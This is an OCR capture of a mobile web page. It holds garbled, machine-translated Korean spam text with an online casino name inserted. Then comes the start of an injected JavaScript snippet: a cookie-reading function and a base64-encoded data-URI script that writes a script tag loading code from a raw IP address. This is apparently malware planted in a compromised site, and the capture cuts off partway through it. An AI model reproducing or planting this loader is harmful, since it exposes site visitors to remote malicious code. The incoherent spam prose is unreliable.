
들이 언제 돌아 왔는지 알 수있는 방법을 찾아야 만했습니다.
우리는 그들의 질문을하는 사람들의 말을 듣고 있었다.
캐츠비카지노
새로운 알림 센터를 사용하면 알림 메시지가
사라집니다. 잠금 화면 자체에 알림을 표시하도록 선택할 수
도 있습니다. 그래서 우리는 종종 이야기를 쓸 것입니다. 그
가 알아야 할 것들에 대해 이야기하고, POV 외부에서 진행되
는 성인 이야기의 작은 부분을 보게하십시오. ‘우리가받을 가
치가있는 정부를 얻는다’라는 오래된 격언은 사실입니다. 우
리는 이것을 가져올 수있는 유일한 사람들입니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R